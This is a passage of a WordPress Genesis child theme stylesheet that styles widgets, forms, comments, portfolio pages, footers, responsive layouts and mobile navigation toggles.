	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	background-color: #fff;
	border: 1px solid #ddd;
	height: 100px;
	float: left;
	padding: 7px;
	width: 100px;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.3;
	text-align: center;
	text-transform: uppercase;
}

.wp-caption-text p {
	margin: 0 0 0 0 !important;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	background-color: #fff;
	margin-bottom: 40px;
}

.archive-description {
	padding: 40px 40px 24px;
}

.author-box {
	padding: 40px;
}

.author-box-title {
	color: #555;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box a {
	border-bottom: 1px solid #ddd;
}

.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	line-height: 1;
}

.entry-title a,
.sidebar .widget-title a {
	color: #555;
}

.entry-title a:hover {
	color: #999;
}

.widget-title {
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	margin-bottom: 24px;
	text-align: center;
	text-transform: uppercase;
}

.sidebar .widget-title a {
	border: none;
}

.archive-title {
	font-size: 20px;
	margin-bottom: 24px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Top Bar Widget Areas
--------------------------------------------- */

.top-bar {
	background-color:transparent;
	border-bottom: 1px solid #ddd;
	color: #999;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	line-height: 1;
	padding-bottom: 10px;
	padding-top: 15px;
	text-transform: uppercase;
}

.top-bar a {
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	font-style: italic;
	letter-spacing: 0;
	text-transform: lowercase;
}

.top-bar a:hover {
	text-decoration: underline;
}

.top-bar-left,
.top-bar-right {
	width: 50%;
}

.top-bar-left p,
.top-bar-right p {
	margin-bottom: 0;
}

.top-bar-left {
	float: left;
}

.top-bar-left .widgetwrap {
	float: left;
}

.top-bar-right {
	float: right;
	text-align: right;
}

.top-bar .widgettitle {
	color: #e8d999;
	font-family: 'Old Standard TT', serif;
	line-height: 1;
	margin: 0 0 7px 0;
	text-transform: lowercase;
}

.top-bar-left .widgettitle {
	text-align: left;
}

.top-bar-right .widgettitle {
	text-align: right;
}

.top-bar .simple-social-icons {
	margin-bottom: -10px;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.featured-content .entry-title {
	border: none;
	font-size: 24px;
	line-height: 1.2;
}

.featured-content .entry-title a {
	border: none;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
	padding-top: 0;
}

.enews-widget .widget-title {
	color: #f69c9b;
}

.enews-widget input {
	padding: 10px;
	width: 60%;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #f69c9b;
	color: #fff;
	font-family: 'Old Standard TT', serif;
	font-size: 18px;
	font-weight: 400;
	margin: 0;
	padding: 3px 0 7px 0;
	text-transform: lowercase;
	width: 20%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #999;
	color: #fff;
}

.footer-widgets .enews-widget input {
	margin-bottom: 10px;
	width: 100%;
}

.footer-widgets .enews-widget {
	display: inline-block;
	float: right;
	padding-right: 20px;
	width: 65%;
}

.footer-widgets .enews .widgettitle {
	text-align: right;
}

.footer-widgets .widget_nav_menu {
	display: inline-block;
	float: left;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="file"],
div.gform_wrapper input[type="url"],
div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	padding: 0;
}

.gform_wrapper {
	max-width: 100% !important;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	border-radius: 0 !important;
	font-family: 'Montserrat', sans-serif !important;
	font-size: 14px;
}

div.gform_wrapper ul li {
	list-style-type: none !important;
}

.gform_wrapper input.button {
	color: #fff !important;
}

.gfield_label {
	font-family: 'Montserrat', sans-serif !important;
	font-weight: 400 !important;
	letter-spacing: 2;
	text-transform: uppercase !important;
}

.gform_body {
	background-color: #f5f5f5;
	border: 7px solid #eee;
	padding: 20px;
}

.gform_wrapper {
	max-width: 100%;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}

/* Portfolio Page
--------------------------------------------- */

.portfolio .entry-title {
	text-align: center;
}

.post-type-archive-portfolio .navigation {
	clear: both;
	text-transform: uppercase;
}

.portfolio-featured-image a img {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 10px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}

.portfolio.type-portfolio.entry {
	float: left;
	padding: 0 29px;
}

.single-portfolio .type-portfolio.entry {
	float: none;
	padding: 0;
}

.portfolio-featured-image a img:hover {
	background-color: #ddd;
}

.single-portfolio #content {
	text-align: center;
}

.archive-portfolio #content {
	text-align: center;
}

.single-portfolio img {
	background: #fff;
}

.portfolioblurb {
	font-size: 12px;
	text-align: center;
	width: 100%;
}

.portfolioblurb .textwidget {
	border-bottom: 1px solid #ddd;
	padding-bottom: 7px;
	margin-bottom: 40px;
}

.portfolioblurb h4 {
	font-family: 'Old Standard TT', serif;
	font-size: 22px;
	margin-bottom: 0;
	padding-bottom: 0;
	text-transform: none;
}

.single-portfolio h1 {
	padding-top: 10px;
}

.post-type-archive-portfolio .portfolio .entry-content {
	display: none;
}


/* Simple Social Icons Custom Styling for swank
--------------------------------------------- */

.simple-social-icons ul li a, .simple-social-icons ul li a:hover {
	padding: 0 !important;
}

/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header .wrap {
	padding: 15px 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	display: inline-block;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	margin: 0;
	padding: 18px 0 25px 0;
	text-align: center;
	width: 320px;
}

.header-image .site-description {
	line-height: 0;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	font-size: 58px;
	line-height: 0.8;
	margin: 0 0 12px 0;
	text-transform: none;
}

.site-title a {
	color: #555;
}

.site-title a:hover {
	color: #bbb;
}

.site-description {
	color: #bbb;
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	font-weight: 300;
	line-height: 0.5;
	margin: 0 10px;
	text-transform: uppercase;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-title > a {
	background-size: contain !important;
	display: block;
	height: 100px;
	margin: 10px auto;
	text-indent: -9999px;
	max-width: 320px;
}

.header-image .site-title a {
	width: 100%;
}

/* Widget Area
--------------------------------------------- */

.widget-area {
	word-wrap: break-word;
}

.site-header .widget-area {
	display: inline-block;
	float: right;
	text-align: right;
	width: 700px;
}

.header-image .site-header .widget-area {
	padding: 40px 0;
}

.site-header .search-form {
	float: right;
	margin-top: 24px;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-weight: 400;
	line-height: 1.5;
	text-align: center;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border: none;
	color: #999;
	display: block;
	font-size: 14px;
	padding: 18px 0 18px 15px;
	position: relative;
}

.nav-secondary .genesis-nav-menu a {
	padding: 18px 0 7px 15px;
}

.nav-primary li a::after {
	color: #ddd;
	content: "|";
	padding-left: 20px;
}

.genesis-nav-menu .sub-menu a::after {
	color: #fff !important;
	content: "";
	padding-left: 0px !important;
}

.genesis-nav-menu > .last > a::after {
	color: #fff;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #f69c9b !important;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #bbb;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: none;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #ddd;
	border-top: none;
	font-size: 12px;
	padding: 10px 20px;
	position: relative;
	width: 220px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -39px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 14px 7px 14px 0;
	text-transform: none;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search input {
	color: #ddd;
	padding: 10px;
	
}
.genesis-nav-menu > .right.search {
	padding: 8px;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -55px;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #fff;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
}

.nav-primary .current-menu-item > a {
	color: #bbb;
}

.nav-primary a:hover {
	color: #999;
}

.nav-primary .sub-menu a:hover {
	color: #555;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	border-top: 1px solid #ddd;
	padding-top: 10px;
}

.nav-secondary li a::after{
	color: #ddd;
	content: "|";
	padding-left: 20px;
}

/*
Content Area
---------------------------------------------------------------------------------------------------- */


/*  Drop Cap
--------------------------------------------- */
.post .entry-content p:first-child:first-letter { 
	color: #f69c9b; 
	float: left; 
	font-family: 'Old Standard TT', serif;
	font-size: 95px; 
	line-height: 60px;
	padding-right: 4px;
}
	
/* Entries
--------------------------------------------- */

.entry {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
	padding: 40px 20px 24px 0;
}

.entry-content a {
	color: #f69c9b;
}

.entry-content a:hover {
	color: #555;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 12px;
	font-style: italic;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 7px 0 7px 0;
	text-transform: lowercase;
}

.entry-time, .entry-author {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
}

.entry-header .entry-meta {
	margin-bottom: 40px;
}

.entry-footer .entry-meta {
	border-top: 2px solid #f5f5f5;
	margin: 0 -40px;
	padding: 32px 40px 8px;
}

.entry-comments-link::before, .entry-categories::before {
	content: "|";
	margin: 0 6px 0 2px;
}

.entry-categories a {
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	font-style: normal;
	text-transform: uppercase;
}

.entry-comments-link {
	text-transform: none;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-family: 'Old Standard TT', serif;
	font-size: 14px;
	margin: 40px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #ddd;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #999;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Comments
--------------------------------------------- */

#respond textarea {
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	text-transform: none;
}

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	margin-bottom: 40px;
}

.comment-respond {
	border: 1px solid #ddd;
}

.entry-comments {
	padding: 0px;
}

.comment-respond,
.entry-pings {
	padding: 40px 40px 16px;
}

.comment-content {
	clear: both;
}

.entry-comments .comment-author {
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.comment-meta {
	font-family: 'Old Standard TT', serif;
}

.says {
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	text-transform: lowercase;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	font-family: 'Montserrat', sans-serif;
	margin-right: 12px;
	text-transform: uppercase;
}

.comment-subscription-form .subscribe-label {
	font-size: 12px;
	margin: 0;
}

p.comment-subscription-form {
	margin: 0 0 4px 0;
}

p.logged-in-as {
	margin: 0 0 2px 0;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	border-right: none;
	margin-right: -32px;
}

li.comment {
	background-color: #fff;
	border: 1px solid #ddd;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
	background-color: #f5f5f5 !important;
	border-right: none;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	display: none;
	font-size: 14px;
	padding: 24px;
}

.commentnumber {
	float: right;
	font-family: 'Old Standard TT', serif;
	font-size: 40px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #999;
}

.sidebar a {
	color: #f69c9b;
}

.sidebar a:hover {
	color: #999;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #f5f5f5;
	border: 7px solid #eee;
	margin-bottom: 40px;
	padding: 40px;
}

/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fff;
	border-top: 1px solid #ddd;
	color: #999;
	clear: both;
}

.footer-widgets p {
	font-family: 'Old Standard TT', serif;
	font-size: 14px;
}

.footer-widgets-1 {
	padding: 40px 20px 20px 0;
	width: 50%;
}

.footer-widgets-1 {
	padding-right: 40px;
}

.footer-widgets-1:after {
	border-right: 1px solid #ddd;
}

.footer-widgets-1 {
	float: left;
}

.footer-widgets-2 {
	border-left: 1px solid #ddd;
	float: right;
	padding: 40px 0 20px 30px;
	width: 50%;
}

.footer-widgets a {
	border-bottom: 1px solid #ddd;
	color: #999;
	font-family: 'Old Standard TT', serif;
	font-style: italic;
	text-transform: lowercase;
}

.footer-widgets a:hover {
	color: #ddd;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets .widgettitle {
	color: #bbb;
	font-family: 'Old Standard TT', serif;
	font-size: 16px;
	font-style: italic;
	text-transform: none;
}

.footer-widgets-1 .widget-title {
	text-align: left !important;
}

.footer-widgets-2 .widget-title {
	text-align: right !important;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	border-top: 0px solid #ddd;
	color: #ddd;
	font-size: 11px;
	padding: 10px 0;
	text-align: center;
}

.site-footer a {
	color: #bbb;
}

.site-footer a:hover {
	color: #999;
}

.site-footer p {
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	letter-spacing: 1px;
	margin-bottom: 0;
	text-transform: uppercase;
}

/*
Jetpack Sharing
---------------------------------------------------------------------------------------------------- */

.content div.sharedaddy div.sd-block {
	border-bottom: 1px dashed #ddd;
	border-top: 1px dashed #ddd;
	padding: 0;
}

.content div.sharedaddy .sd-content {
	float: left;
	padding: 15px 0 10px 0;
}

.content div.sharedaddy a.sd-button {
	border: none !important;
	box-shadow: none;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
}

.content .sd-social-icon-text a.sd-button > span, a.sd-button > span {
	opacity: 1;
	padding: 6px 18px;
}

.content a.sd-button > span {
	background-image: none !important;
	background: #999;
	border: none;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.content a.sd-button:hover > span {
	background: #bbb;
}

.sd-content .sd-button span.share-count {
	color: #bbb !important;
	font-size: 100% !important;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1139px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content,
	.site-header .widget-area {
		width: 620px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.sidebar-primary,
	.title-area {
		width: 300px;
	}



}

@media only screen and (max-width: 1023px) {

	body {
		background-color: #fff;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.site-inner,
	.title-area,
	.wrap {
		width: 100%;
	}

	.top-bar-left,
	.top-bar-right {
		display: block;
		margin: 10px auto;
	}

	.site-header .wrap {
		padding: 20px 0;
	}

	.header-image .site-header .wrap {
		background-position: center top;
	}

	.site-inner {
		padding-left: 5%;
		padding-right: 5%;
	}

	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-footer .entry-meta,
	.header-image .site-header .widget-area,
	.site-header {
		padding: 0;
	}

	.comment-respond {
		padding: 10px;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto ;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
	}

	.sidebar .widget.enews-widget {
		padding: 40px;
	}

	.site-footer {
		padding: 24px 0;
	}

	.alignleft .avatar, .alignright .avatar {
		float: left;
		max-width: 100px !important;
	}

}

@media only screen and (max-width: 769px) {

	.top-bar {
		padding: 10px 20px 0px 20px;
	}

	.featured-circles .widget {
		margin: 20px 0 0 0 !important;
		padding: 0 0 10px 0 !important;
		width: 20%;
	}

	.featured-circles .featured-content .entry {
		padding: 0 !important;
	}

	.featured-circles .entry-title a, .featured-circles .widgettitle {
		font-size: 14px;
	}

	.enews-widget input, .enews-widget input[type="submit"] {
		width: 100%;
	}

	.enews-widget input {
		margin-bottom: 7px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.comment-respond {
		border: 0px solid #ddd;
	}

	.footer-widgets {
		padding-left: 20px;
		padding-right: 20px;
	}

	.home-featured-area .widget {
		display: block;
		margin-bottom: 0px;
		margin-top: 20px;
		width: 100%;
	}

	.home-featured-area .featured-content .entry {
		padding-bottom: 0;
	}

	.footer-widgets-2 {
		border-left: 0;
	}

}

@media only screen and (max-width: 520px) {
	.featured-circles .entry-title a, .featured-circles .widgettitle {
		display: none;
	}
}

@media only screen and (max-width: 320px) {

	.featured-circles .widget {
		padding: 5px 5px;
	}

	.featured-circles {
		border: none;
	}

	.footer-widgets {
		border: none;
	}

	.site-container {
		overflow: hidden;
	}

	.footer-widgets {
		border: none;
	}

	.footer-widgets-1, .footer-widgets-2 {
		display: block;
		float: none;
		margin: 0 auto;
		padding: 0;
		text-align: center;
		width: 100%;
	}

	.footer-widgets-1 {
		border-bottom: 1px solid #ddd;
		border-top: 1px solid #ddd;
		padding-top: 20px;
	}

	.footer-widgets-2 {
		border-left: 0;
		margin: 0 auto;
		padding-top: 20px;
		text-align: center;
	}

	.footer-widgets-1 .widgettitle, .footer-widgets-2 .widgettitle, .footer-widgets .enews .widgettitle {
		float: none;
		text-align: center !important;
	}

	.site-footer p {
		padding: 0 20px;
	}

	.footer-widgets .widget_nav_menu {
		float: none;
	}

}


/* Mobile Navigation
---------------------------------------------------------------------------------------------------- */

/* Standard Navigation
--------------------------------------------- */

nav {
	clear: both;
}

/* Navigation toggles
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;	
}

/* Navigation toggles
--------------------------------------------- */

@media only screen and (min-width: 769px) {

	nav {
		display: block !important;
	}
}

/* Navigation toggles - Mobile
--------------------------------------------- */

@media only screen and (max-width: 770px) {

	.nav-primary li a::after,
	.nav-secondary li a::after {
		content: "";
	}
	
	.menu-toggle {
		border: 1px solid #ddd;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: block;
		font-size: 25px;
		font-weight: 400;
		margin: 0 auto !important;
		overflow: hidden;
		padding: 10px;
		text-align: center;
		visibility: visible;
	}

	button.menu-toggle {
		width: 100%;
	}

	button.menu-toggle,
	button.sub-menu-toggle {
		background-color: transparent;
		color: #999;
	}

	.sub-menu-toggle {
		padding: 4px;
		position: absolute;
		right: 0;
		top: 0;
	}

	.menu-toggle:before {
		content: "\2261";
	}

	.menu-toggle.activated:before {
		content: "\2191";
	}

	.sub-menu-toggle:before {
		content: "+";
		font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	}

	.sub-menu-toggle.activated:before {
		content: "-";
		font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	}

	nav {
		display: none;
		position: relative;
	}

	.genesis-nav-menu .menu-item {
		background-color: #f5f5f5;
		display: block;
		position: relative;
		text-align: left;
	}

	.genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		opacity: 1;
		position: static;
		width: 100%;
	}

	.genesis-nav-menu .sub-menu a {
		border-left: 0;
		position: relative;
		width: auto;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu .sub-menu .sub-menu a {
		background-color: #f5f5f5;
		padding-left: 30px;
	}

	.genesis-nav-menu .sub-menu .sub-menu .sub-menu a {
		background-color: #fff;
		padding-left: 40px;
	}

	.nav-primary a:hover,
	.nav-primary .current-menu-item > a {
		color: #333;
	}

	.genesis-nav-menu > .first > a {
		padding-left: 14px;
	}

}